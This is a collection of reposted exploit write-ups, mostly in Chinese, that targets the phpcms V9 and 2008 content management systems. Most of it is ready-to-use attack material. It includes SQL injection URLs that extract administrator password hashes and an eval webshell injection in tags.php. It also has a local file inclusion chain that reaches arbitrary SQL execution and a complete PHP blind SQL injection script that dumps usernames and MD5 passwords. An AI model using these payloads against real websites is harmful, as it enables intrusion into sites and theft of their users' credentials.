phpcms V9 BLind SQL Injection Vulnerability
=================================================================
phpcms V9 BLind SQL Injection Vulnerability
=================================================================
Software: phpcms V9
Vendor: www.phpcms.cn
Vuln Type: BLind SQL Injection
Download link: http://www.phpcms.cn/2010/1229/326.html
Author: eidelweiss
contact: eidelweiss[at]windowslive[dot]com
Home: www.eidelweiss.info
Google Dork: http://www.exploit-db.com/ghdb/3676/ // check here ^_^
References:
http://eidelweiss-advisories.blogspot.com/2011/01/phpcms-v9-blind-sql-injection.html
=================================================================
exploit & p0c
[!] index.php?m=content&c=rss&catid=[valid catid]
Example p0c
[!] http://host/index.php?m=content&c=rss&catid=10 <= True
[!] http://host/index.php?m=content&c=rss&catid=-10 <= False
[+] http://host/index.php?m=content&c=rss&catid=5 <= show MySQL Error (table)
=================================================================
Nothing Impossible In This World Even Nobody`s Perfect
=================================================================
=========================| -=[ E0F ]=- |=========================

Phpcms 2008 flash_upload.php文件注入漏洞
针对版本:Phpcms 2008 V2
一个小日本今天公布的
注入地址
http://server/phpcms_th/flash_upload.php?modelid=1
Phpcms 2008 query.php SQL注入漏洞
EXP:
ask/query.php?action=edit_answer&dosubmit=1&pid=2&posts[%6D%65%73%73%61%67%65%60%3D%28%73%65%6C%65%63%74%20%70%61%73%73%77%6F%72%64%20%66%72%6F%6D%20%70%68%70%63%6D%73%5F%6D%65%6D%62%65%72%20%77%68%65%72%65%20%67%72%6F%75%70%69%64%3D%31%29%20%77%68%65%72%65%20%61%73%6B%69%64%3D%32%23]
Phpcms 2008 space.api.php SQL注入漏洞
EXP:
api/space.api.php?userid=2&order=if((select%20count(*)%20from%20phpcms_member)>1,contentid,1)%20desc%23
很老的一个PHPCMS2008 SP2 0day
http://URL/tags.php?id={${${eval($_POST[x])}}}
直接拿一句话连接以上地址.
这漏洞是在分析某网站日志的时候看到有人POST数据的,但是找了好几个版本,都不知道成因是什么.
哪位大大知道的话告诉我一声啊.
来源
http://hi.baidu.com/luc1f3r%5F/blog/item/50a903673df15b6e0d33faed.html
Phpcms2008本地文件包含漏洞及利用:任意SQL语句执行
最近一直做马后炮了,于是被人鄙视;但没办法,做出头鸟也被人嘲笑!反正这些玩意丢我这里也没啥用,只会烂在硬盘里!于是,只要有点风吹草动,我就公布吧。乌云的文章在此:http://www.wooyun.org/bug.php?action=view&id=497,文章暂时还没有公布详情...于是...我说一下。
Phpcms2008之前已经暴过很多问题了,但这个本地包含一直无人提起,小明曾经在t00ls里核心版块说过,但其实这个本地包含即使不通过旁注也是有办法利用的,那就是增加管理员或者修改管理员密码!
好了,先说本地包含,有几处,我不知道乌云上说的是哪一处,于是我就当其说的是最明显的那处吧。很明显的漏洞,不知道为啥还在phpcms中出现,先看代码:
文件在wap/index.php
<?php
include '../include/common.inc.php';
include './include/global.func.php';
$lang = include './include/lang.inc.php';
if(preg_match('/(mozilla|m3gate|winwap|openwave)/i', $_SERVER['HTTP_USER_AGENT']))
{
header('location:../');//判断,调试时先注释掉,from http://www.oldjun.com
}
wmlHeader($PHPCMS['sitename']);//判断,调试时先注释掉,from http://www.oldjun.com
$action = isset($action) && !empty($action) ? $action : 'index';//直接把action带进来了,from http://www.oldjun.com
if($action)
{
include './include/'.$action.'.inc.php';//本地包含,from http://www.oldjun.com
}
$html = CHARSET != 'utf-8' ? iconv(CHARSET, 'utf-8', $html) : $html;
echo str_replace('
', "
\n", $html);
wmlFooter();
?>
去掉几处判断条件就可以调试了,action没有进行限制与过滤,然后悲剧的全局:
if($_REQUEST)
{
if(MAGIC_QUOTES_GPC)
{
$_REQUEST = new_stripslashes($_REQUEST);
if($_COOKIE) $_COOKIE = new_stripslashes($_COOKIE);
extract($db->escape($_REQUEST), EXTR_SKIP);
}
else
{
$_POST = $db->escape($_POST);
$_GET = $db->escape($_GET);
$_COOKIE = $db->escape($_COOKIE);
@extract($_POST,EXTR_SKIP);
@extract($_GET,EXTR_SKIP);
@extract($_COOKIE,EXTR_SKIP);
}
if(!defined('IN_ADMIN')) $_REQUEST = filter_xss($_REQUEST, ALLOWED_HTMLTAGS);
if($_COOKIE) $db->escape($_COOKIE);
}
于是可以成功本地包含,剩下来的就是这个本地包含怎么利用的问题了。包含的文件限制为*.inc.php,phpcms的开发者非常喜欢用这个命名规则,于是好多好多文件都是说明什么.inc.php,随便包含一个有利用价值的即可,随便找找:
formguide/admin/include/fields/datetime/field_add.inc.php
<?php
if($dateformat == 'date')
{
$sql = "ALTER TABLE `$tablename` ADD `$field` DATE NOT NULL DEFAULT '0000-00-00'";
}
elseif($dateformat == 'datetime')
{
$sql = "ALTER TABLE `$tablename` ADD `$field` DATETIME NOT NULL DEFAULT '0000-00-00 00:00:00'";
}
elseif($dateformat == 'int')
{
if($format)
$sql = "ALTER TABLE `$tablename` ADD `$field` INT UNSIGNED NOT NULL DEFAULT '0'";
}
$db->query($sql);//$sql等于没有初始化,from http://www.oldjun.com
?>
$dateformat不初始化,$sql就没有初始化,于是直接可以执行了:
POC:
http://127.0.0.1/phpcms/wap/index.php?action=../../formguide/admin/include/fields/datetime/field_add&sql=select 1
原文:http://www.oldjun.com/blog/index.php/archives/73/



phpcms 0day一枚
刚看酒吧有人问!就转来了。。
1、找到任意一篇文章发表评论并得到评论ID。
提交/comment/comment.php?field=content%3D(select+concat(username%2C0x3a%2Cpassword)+from+phpcms_member+where+groupid%3D1+limit+1)+where+commentid%3D1%23&action=vote 红色替换为评论ID
3、重新查看评论
phpcms2008 sp3通杀0day
此漏洞半年前已由dindle发布在海洋顶端,所以转载请著名来源
注入
yp/company.php where=%23
进入后台访问


http://www.xx.com/admin.php mod=phpcms&file=safe&action=see_code&files=kindle.php
编辑shell,另外phpcms2008有多出包含漏洞,尚未得到合适利用暂时先不发布了


phpcms2008sp4 最新sql注入
ads\include\ads.class.php

phpcms2008sp4 IIS下下载任意文件漏洞
| 受影响系统:phpcms2008sp4_UTF8_100510 测试方法: 注册会员 发布一篇下载的文章(不需要通过审核) 然后预览,再点下载即可。 |
phpcms2008 sp3通杀0day
注入yp/company.php?where=%23
进入后台访问
http://www.heimian.com/admin.php?mod=phpcms&file=safe&action=see_code&files=kindle.php
编辑shell,另外phpcms2008有多出包含漏洞,尚未得到合适利用暂时先不发布了
Ps:t00ls那个陆jj装比最没水准,把后台拿shell的漏洞说成uc通杀的0day,BS下
对了,t00ls的会员以上的id密码没改好的赶快了,你们前阵子被日了,估计都不知道吧
phpcms2008 最新0day & Exp(转)
漏洞存在于yp/job.php的17-34行,urldecode函数惹的祸,代码如下:
==========================================================
switch($action)
{
case 'list':
$catid = intval($catid);
$head['keywords'] .= '职位列表';
$head['title'] .= '职位列表'.'_'.$PHPCMS['sitename'];
$head['description'] .= '职位列表'.'_'.$PHPCMS['sitename'];
$templateid = 'job_list';
if($inputtime)
$time = time() - 3600*$inputtime*24;
else $time = 0;
if($time < 0 )$time = 0;
$where = "j.updatetime >= '{$time}' ";
$genre = urldecode($genre);
if($station)$where .= "AND j.station = '{$station}' ";
if($genre)$where .= "AND c.genre = '{$genre}' ";
if(!trim($where))$where = '1';
break;
=================================================================
exp:
<?
if ($argc != 4)
usage ();
$hostname = $argv [1];
$path = $argv [2];
$userid = $argv [3];
$prefix="phpcms_";
//$key = "abcdefghijklmnopqrstuvwxyz0123456789";
$pos = 1;
$chr = 0;
function usage ()
{
global $argv;
echo
"\n[+] PhpCms 2008 (job.php \$genre) Blind SQL Injection Exploit".
"\n[+] Author: My5t3ry".
"\n[+] Site : http://hi.baidu.com/netstart".
"\n[+] Usage : php ".$argv[0]." <hostname> <path> <userid>".
"\n[+] Ex. : php ".$argv[0]." localhost /yp 1".
"\n\n";
exit ();
}
function request ($hostname, $path, $query)
{
$fp = fsockopen ($hostname, 80);
$request = "GET {$path}/job.php?action=list&inputtime=0&station=4&genre={$query} HTTP/1.1\r\n".
"Host: {$hostname}\r\n".
"Connection: Close\r\n\r\n";
fputs ($fp, $request);
while (!feof ($fp))
$reply .= fgets ($fp, 1024);
fclose ($fp);
return $reply;
}
function exploit ($hostname, $path, $uid, $fld, $chr, $pos)
{
global $prefix;
$chr = ord ($chr);
$query = "x' OR ASCII(SUBSTRING((SELECT {$fld} FROM ".$prefix."member WHERE userid = '{$uid}'),{$pos},1))={$chr} OR '1' = '2";
$query = str_replace (" ", "%20", $query);
$query = str_replace ("'", "%2527", $query);
$outcode = request ($hostname, $path, $query);
preg_match ("/<span class=\"c_orange\">(.+)<\/span>/", $outcode, $x);
if (strlen (trim ($x [1])) == 0)
return false;
else
return true;
}
$query = "x%2527";
$outcode = request ($hostname, $path, $query);
preg_match('/FROM `(.+)yp_job/ie',$outcode,$match);
$prefix=$match[1];
//function lengthcolumns ()
//{
echo "\n--------------------------------------------------------------------------------\n";
echo " PhpCms 2008 (job.php \$genre) Blind SQL Injection Exploit\n";
echo " By My5t3ry (http://hi.baidu.com/netstart)\n";
echo "\n--------------------------------------------------------------------------------\n";
echo "[~]trying to get pre...\n";
if ($match[1]) {
echo '[+]Good Job!Wo Got The pre -> '.$match[1]."\n";
}
else {
die(" Exploit failed...");
}
echo "[~]trying to get username length...\n";
$exit=0;
$length=0;
$i=0;
while ($exit==0)
{
$query = "x' OR length((select username from ".$prefix."member Where userid='{$userid}'))=".$i." OR '1'='2";
$query = str_replace (" ", "%20", $query);
$query = str_replace ("'", "%2527", $query);
$outcode = request ($hostname, $path, $query);
$i++;
preg_match ("/<span class=\"c_orange\">(.+)<\/span>/", $outcode, $x);
//echo $outcode;
if ($i>20) {die(" Exploit failed...");}
if (strlen (trim ($x [1])) != 0) {
$exit=1;
}else{
$exit=0;
}
}
$length=$i-1;
echo "[+]length -> ".$length;
// return $length;
//}
echo "\n[~]Trying to Crack...";
echo "\n[+]username -> ";
while ($pos <= $length)
{
$key = "abcdefghijklmnopqrstuvwxyz0123456789";
if (exploit ($hostname, $path, $userid, "username", $key [$chr], $pos))
{
echo $key [$chr];
$chr = -1;
$pos++;
}
$chr++;
}
$pos = 9;
echo "\n[+]password(md5) -> ";
while ($pos <= 24)
{
$key = "abcdef0123456789";
if (exploit ($hostname, $path, $userid, "password", $key [$chr], $pos))
{
echo $key [$chr];
$chr = -1;
$pos++;
}
$chr++;
}
echo "\n[+]Done!";
echo "\n\n--------------------------------------------------------------------------------";
?>